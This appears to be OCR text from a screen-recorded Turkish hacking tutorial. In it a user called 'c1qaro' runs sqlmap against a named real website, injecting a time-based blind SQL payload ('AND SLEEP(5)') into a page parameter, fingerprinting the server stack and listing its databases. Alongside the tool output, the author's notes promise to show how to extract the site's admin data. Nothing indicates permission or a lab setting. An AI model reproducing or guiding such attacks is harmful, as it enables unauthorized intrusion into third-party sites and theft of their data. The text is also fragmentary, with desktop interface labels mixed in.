 Uygulamalar Yerler Sistem
Cum May 31, 06:48
armitage
root@c1qaro: /pentest/database/sqlmap
Dosya Düzenle Görünüm Uçbirim Yardım
Title: MySQL > 5.0.11 AND time-based blind
Payload: no=41 AND SLEEP(5)
---
[06:48:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[06:48:15] [INFO] fetching database names
[06:48:15] [INFO] the SQL query used returns 3 entries
[06:48:15] [INFO] resumed: "information_schema"
[06:48:15] [INFO] resumed: "ahmetonline_sad"
[06:48:15] [INFO] resumed: "test"
available databases [3]:
[*] ahmetonline_sad
[*] information_schema
[*] test
[06:48:15] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/siyasetakademisidernegi.org'
[*] shutting down at 06:48:15
root@c1qaro:/pentest/database/sqlmap#
*Kaydedilmemiş Belge: 1 - gedit
Dosya Düzen Görünüm Ara Araçlar Belgeler Yardım
Aç Kaydet Geri Al
*Kaydedilmemiş Belge: 1
C1qaro...
Hedef : http://siyasetakademisidernegi.org/hakkimizda.php?no=41
Merhaba arkadaşlar ben c1qaro. Bugün sizlere sqlmap uygulaması ile sitenin
admin verilerini çekmeyi göstereceğim. Nedir bu sqlmap diye soracak olursanız
sql inj. açıklı sitelerden veri çekmeye yarar.
Hemen Başlayalım
Alt+ f2 ile uygulama çalıştırma penceresini açıyoruz.
Bekliyoruz.
Eğer y/N gibi cevaplar çıkarsa o
Düz Metin Sekme Genişliği: 8 Sat 13, Süt 33 ARY
1 channels at 22050Hz
Capturing!
[Siyaset Akademisi D... *Kaydedilmemiş Belg... root@c1qaro: ~ root@c1qaro: /pentest/...